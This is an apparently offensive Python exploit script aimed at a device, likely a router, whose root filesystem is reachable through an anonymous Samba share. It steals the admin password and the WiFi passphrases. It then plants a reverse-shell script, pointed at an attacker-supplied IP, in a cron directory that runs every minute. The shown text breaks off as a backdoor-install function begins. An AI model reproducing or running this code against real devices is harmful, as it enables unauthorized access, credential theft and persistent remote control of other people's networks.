 #!/usr/env python3
# -*- coding: utf-8 -*-
import os
import time
import argparse
import subprocess
import re

def samba_exec(cmd):
    return subprocess.run(cmd, shell=True, stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL).returncode

def wait_for_conn(ip):
    print(f'[+] Connectting {ip}...', end='', flush=True)
    cmd = f'smbclient //{ip}/rootfs -U% -c "quit"'
    code = 1
    while code != 0:
        code = samba_exec(cmd)
        print('.', end='', flush=True)
        time.sleep(1)
    print(' ')
    print('[+] Connected...')

def catch_password(ip):
    print('[+] Now catch all password...')
    cmd = f'smbclient //{ip}/rootfs -U% -c "prompt;cd /tmp/var/config/;mget .sysinfo_pswd;cd /tmp/var/config/syscfg; mget syscfg.dat;quit"'
    code = samba_exec(cmd)
    if code != 0:
        print('[-] Catch error.')
        return
    with open('.sysinfo_pswd') as f:
        print('[+] Admin Password: {}'.format(f.read()))
    with open('syscfg.dat') as f:
        data = f.read()
        wl0 = re.findall('wl0_passphrase=(.*)\n', data)[0]
        wl1 = re.findall('wl1_passphrase=(.*)\n', data)[0]
        print('[+] Wifi Password0: {}'.format(wl0))
        print('[+] Wifi Password1: {}'.format(wl1))
    os.unlink('.sysinfo_pswd')
    os.unlink('syscfg.dat')

def catch_reverse_shell(ip, reip):
    print(f'[+] Now catch reverse shell to: {reip}...')
    with open('sysevent_tick.sh.tmpl') as f:
        data = f.read().replace('192.168.3.189', reip)
        with open('sysevent_tick.sh', 'w') as d: d.write(data)
    cmd = f'smbclient //{ip}/rootfs -U% -c "cd /tmp/cron/cron.everyminute; put sysevent_tick.sh; quit"'
    code = samba_exec(cmd)
    if code != 0:
        print('[-] Catch error.')
        return
    os.unlink('sysevent_tick.sh')
    print('[+] Install reverse shell success')

def catch_backdoor(ip, reip):
    print('[+] Now install backdoor...')